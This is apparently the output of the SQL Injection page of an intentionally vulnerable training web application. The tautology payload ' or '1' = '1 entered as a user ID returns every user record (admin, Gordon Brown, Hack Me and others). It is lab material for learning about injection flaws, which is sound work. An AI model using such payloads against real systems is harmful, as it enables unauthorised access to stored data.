 Vulnerability: SQL Injection

User ID: Submit

ID: ' or '1' = '1
First name: admin
Surname: admin

ID: ' or '1' = '1
First name: Gordon
Surname: Brown

ID: ' or '1' = '1
First name: Hack
Surname: Me

ID: ' or '1' = '1
First name: Pablo
Surname: Picasso

ID: ' or '1' = '1
First name: Bob
Surname: Smith